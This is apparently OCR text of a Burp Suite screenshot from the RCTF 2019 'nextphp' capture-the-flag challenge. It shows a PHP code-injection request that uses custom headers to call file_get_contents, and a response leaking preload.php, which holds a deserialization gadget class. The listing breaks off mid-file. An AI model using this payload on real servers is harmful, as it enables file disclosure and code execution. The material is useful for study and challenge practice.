 Go Cancel < ▼ > ▼ Target: http://nextphp.2019.rctf.r
Request
Raw Params Headers Hex
GET /?a=var_dump($_SERVER['HTTP_F']($_SERVER['HTTP_TT'])); HTTP/1.1
Host: nextphp.2019.rctf.rois.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.157 Safari/537.36
DNT: 1
TT: preload.php
F: file_get_contents
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: __cfduid=dc3cf501b2617e66b745bf4bc2967347e1558172783
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 May 2019 20:56:39 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.4.0-dev
Vary: Accept-Encoding
Content-Length: 944
Connection: close
Content-Type: text/html; charset=UTF-8
string(929) "<?php
final class A implements Serializable {
protected $data = [
'ret' => null,
'func' => 'print_r',
'arg' => '1'
];
private function run () {
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
public function __serialize(): array {
return $this->data;
}
public function __unserialize(array $data) {
array_merge($this->data, $data);
$this->run();
}
public function serialize (): string {
? < + > Type a search term